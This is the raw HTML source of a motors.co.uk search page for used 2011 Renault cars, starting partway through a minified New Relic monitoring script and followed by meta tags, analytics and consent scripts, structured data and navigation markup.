s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find 2011 Renault cars for sale with MOTORS. Massive selection of cheap second hand Renault&#39;s from used Renault car dealers to buy - Which one will you choose?">
    <meta name="Robots" content="">
    <meta name="Keywords" content="2011, Renault, used Renault, Renault&#39;s">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/renault/year/2011/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  <script>
    let subGroup = "derivative";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'bdcc0fc2-1b20-4ec8-851d-1f82d495e806',
      sessionGuid: '007ac9db-cd47-428e-b31f-2d345cba70fb',
      type: 'car',
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 147
             , resultVehicleIds: [76379000,76642784,77158649,76989093,76714105,77091824,76818129,76987023,77186588,76942664,75518187,75005498,77108814,77172709,75822867,74487534]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    
<script type="application/ld+json">
    {
		"@context": "http://schema.org"
    	,"@type": "vehicle"
    	,"mainEntityOfPage": "https://www.motors.co.uk/renault/year/2011/used-cars/"
    	,"brand": {
			"@type": "brand"
    		,"name": "Renault"
        	,"logo": "https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/logo/car.jpg"
		}
		,"name": "Renault"
    }
</script>
    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/renault/used-cars/",
                        "name": "Renault"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/renault/year/2011/used-cars/",
                        "name": "2011"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNINODAA10VP"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" 